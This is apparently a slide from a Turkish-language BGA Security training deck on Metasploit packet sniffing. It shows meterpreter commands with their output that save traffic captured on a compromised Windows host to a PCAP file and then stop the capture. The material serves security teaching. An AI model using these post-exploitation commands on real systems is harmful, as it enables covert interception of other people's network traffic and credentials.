@BGASecurity
BGA	|	MetasploitTrafik	Dinleme	(Packet Sniffing)
• Yakalanan	trafiği	diske	kaydet
meterpreter >	sniffer_dump 1	/tmp/win2.cap
[*]	Flushing packet capture buffer for interface 1...
[*]	Flushed 6044	packets (741732	bytes)
[*]	Download completed,	converting to PCAP...
[*]	PCAP	file	written to /tmp/win2.cap
• Sniffing işlemini	durdur
meterpreter >	sniffer_stop	1
[*]	Capture stopped on	interface 1
 